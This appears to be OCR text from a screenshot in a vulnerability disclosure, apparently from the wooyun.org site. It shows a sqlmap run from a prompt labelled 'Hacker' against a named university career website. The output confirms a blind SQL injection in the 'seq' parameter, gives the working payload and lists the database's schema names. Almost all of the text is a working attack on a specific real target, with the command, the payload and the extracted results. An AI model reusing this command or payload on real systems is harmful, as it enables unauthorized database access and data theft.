 Run
[root@Hacker~]# Sqlmap -u http://www.career.muc.edu.cn/jyw/detail.jsp?seq=34
--tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 10:09:10
[10:09:10] [INFO] resuming back-end DBMS 'oracle'
[10:09:10] [INFO] testing connection to the target url
[10:09:10] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: seq
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: seq=3437' AND 1306=1306 AND 'qBcr'='qBcr
---
[10:09:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:09:10] [WARNING] schema names are going to be used on Oracle for enumera
as the counterpart to database names on other DBMSes
[10:09:10] [INFO] fetching database (schema) names
[10:09:10] [INFO] fetching number of databases
[10:09:10] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[10:09:10] [INFO] retrieved:
[10:09:10] [INFO] heuristics detected web page charset 'GB2312'
25
[10:09:16] [INFO] retrieved: APEX_030200
[10:10:05] [INFO] retrieved: APPQOSSYS
[10:10:43] [INFO] retrieved: CTXSYS
[10:11:10] [INFO] retrieved: DBSNMP
[10:11:38] [INFO] retrieved: EXFSYS
[10:12:05] [INFO] retrieved: FLOWS_FILES
[10:12:53] [INFO] retrieved: HR
[10:13:04] [INFO] retrieved: IX
[10:13:15] [INFO] retrieved: JYXT
[10:13:35] [INFO] retrieved: MDSYS
[10:13:57] [INFO] retrieved: MIDDLE
[10:14:23] [INFO] retrieved: OE
[10:14:34] [INFO] retrieved: OLAPSYS
[10:15:05] [INFO] retrieved: ORDDATA
[10:15:34] [INFO] retrieved: ORDSYS
[10:16:00] [INFO] retrieved: OUTLN
[10:16:24] [INFO] retrieved: OWBSYS
[10:16:51] [INFO] retrieved: PM
www.wooyun.org